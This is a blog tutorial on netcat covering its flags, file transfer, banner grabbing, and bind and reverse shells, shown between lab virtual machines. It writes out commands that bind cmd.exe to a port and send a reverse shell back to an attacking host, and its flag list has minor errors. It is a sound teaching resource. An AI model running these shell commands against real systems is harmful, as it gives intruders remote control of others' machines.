What is Netcat ?
Netcat is a networking utility which helps a user to establish a TCP as well as UDP connection with the remote client. It is called up by several names like NC , NCat , netcat and mostly known as the Swiss army knife in information security. This tool is available for Linux as well as the Windows environment. If we start considering the uses of this tool there are a whole lot of them like chatting, file transfer, port scanning, banner grabbing, opening remote shells to even setting up a honey pot. The best of of using this tool is that it can be used as both i.e. a client as a server.
One thing that needs to be known with the usage of netcat that netcat only operates in a command line interface so most of the options and configurations is done through command line on windows and the bash terminal in linux.
Before coming to the practicals on the usage of netcat lets first consider the command line arguments used in netcat. There are wide variety of options to choose from when running a specific command and these options are represented on the command line with letters and these are called flags.Let’s check out on some of the most widely used options in netcat.
Basic Syntax:
Nc [options] [Target ip] [remote port]
[options] :
-n → Do not do any DNS or service lookups on any specified addresses, hostnames or ports.
-L → Tells the netcat to be in listen mode
-u → Shifts the netcat from TCP to UDP mode
-p → Used to set port to listen on
-e → Used for setting payload ops
-L → Makes a persistent listener
-w timeout → Connections which cannot be established or are idle timeout after timeout seconds. The -w flag has no effect on the -l option, i.e. netcat will listen forever for a connection, with or without the -w flag. The default is no timeout.
-v → Shows the output in verbose mode
-z → Specifies that netcat should just scan for listening daemons, without sending any data to them.
Environment used for showing up the practical:
I am running two virtual machines (Kali Linux 2018.4 and Windows 7 x64 ) on VMware. Both are connected via a NAT , so they are part of my internal network Both machines have Netcat installed.
Windows 7 : IP address is 192.168.220.128,
Kali 2018.4: IP address is 192.168.220.138.
1.File Transfer through NetCat:
Here I am going to transfer file from my Windows machine named as lucideus.txt to my Kali machine.

Screenshot 1: File created named lucideus.txt

Screenshot 2 : nc <kali’s ip> port no. < lucideus.txt

Screenshot 3 : Starting the listener on port 1337 where -lvp 1337 (Listen Verbosely on Port 1337 )

Screenshot 4: File received in the Kali machine as recievedfile.txt
2. Remote Shell and Reverse Shell with netcat
So before coming to the example of Remote shell (Bind shell) and Reverse Shell lets first consider the difference between the two.
A remote shell (or bind shell), is when you are binding a shell to a local port on one machine, and another machine connects to that port to remotely use the shell.
A reverse shell, is when you tell the shell to connect back to your machine which is listening for a connection ready for exploitation.
Example 1: Get a remote shell via Netcat.
Let’s start simply by demonstrating how you can achieve a remote shell with Netcat from one machine to another. In this example, we are going to bind the shell on the Windows VM and connect to this shell via the Kali VM.

Command used : nc -lvp 1337 -e cmd.exe
Here in order to get a call to the linux shell(or bind a linux shell) you have to give /bin/bash instead of cmd.exe
Screenshot 5:Setting up the listener for the remote shell

Screenshot 6: NETCAT <Windows IP> <Listening Port>
Example 2: get a reverse shell via Netcat
Next, we’ll try getting a reverse shell. Instead of the attacking machine connecting to the target machine like in the first example, we are now going to initiate bind the shell on the target machine to Netcat initiate a connection to the attacking machine.

Screenshot 7: nc <Kali’S IP> <port no.> -e cmd.exe

Screenshot 8 : netcat <listening verbosely on port 1337>

3. Banner grabbing through Netcat
In order to grab the target port banner from netcat, the following command can be used nc -v <Victim’s IP> <Port no.>
Screenshot 9 : netcat -v <Victim’s IP> <Port no.>
Note: People get confused with netcat and Ncat and remind them as they are the same but there are some major differences between both of them i.e Ncat comes up loaded with SSL encryption and along with that it has an additional functionality of whitelisting the contents to specific IP’s only.Ncat even supports IPV6 whereas netcat does not.
Article Link: https://blog.lucideus.com/2019/07/netcat-guide-to-swiss-army-knife-2019.html